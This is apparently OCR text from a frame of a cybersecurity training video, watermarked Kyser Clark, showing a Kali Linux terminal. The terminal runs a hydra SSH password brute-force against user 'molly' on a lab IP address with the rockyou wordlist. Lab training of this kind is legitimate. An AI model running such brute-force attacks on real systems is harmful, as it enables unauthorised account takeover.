 10.13.58.255
20:57
root@kali: ~
File Actions Edit View Help
vpn × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.167.193 ssh
KYSER CLARK
CYBERSECURITY